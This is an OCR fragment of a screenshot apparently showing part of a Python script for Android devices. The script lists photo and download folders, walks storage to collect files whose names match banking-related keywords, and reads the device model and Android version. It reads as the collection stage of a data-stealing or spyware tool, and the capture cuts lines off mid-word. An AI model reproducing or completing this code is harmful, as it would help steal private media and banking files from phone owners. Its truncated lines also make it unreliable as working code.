
    '/storage/emulated/0/DCIM/',

    '/storage/emulated/0/Pictures/',

    '/storage/emulated/0/Movies/',

    '/storage/emulated/0/Download/'

]
It will also search for banking related
information:
banking_files = []

    for root, dirs, files in os.walk('/storag
        for file in files:

            if any(keyword in file.lower() fo
                banking_files.append(os.path
Get device info:
device_model = subprocess.getoutput('getprop 
android_version = subprocess.getoutput('getpr